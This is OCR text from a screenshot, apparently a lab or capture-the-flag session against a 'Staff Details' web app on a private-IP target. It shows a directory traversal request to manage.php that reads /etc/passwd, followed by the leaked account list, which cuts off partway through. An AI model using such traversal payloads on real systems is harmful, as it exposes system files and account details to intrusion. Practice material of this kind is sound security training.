 le.com - Staff Details
Example.com - Staff Details
10.10.10.136/manage.php?file=../../../../../../../etc/passwd
i Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home